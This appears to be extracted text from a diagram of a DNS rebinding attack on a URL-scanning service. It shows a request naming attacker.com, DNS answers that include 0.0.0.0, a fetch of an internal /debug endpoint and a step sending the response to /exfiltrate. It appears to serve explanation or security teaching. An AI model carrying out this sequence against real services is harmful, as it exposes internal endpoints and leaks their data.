 Victim
DNS-Server
POST /scan
url=http://attacker.com
#1 Query A attacker.com
#2 attacker.com has x.x.x.x and 0.0.0.0
#3 GET /
#4 Html-Document with fetch(„/debug“)
#7 GET /debug
@ 0.0.0.0
#5 GET /debug
#6 Block by Firewall
#8 fetch(„/exfiltrate“) with response
</>
Attacker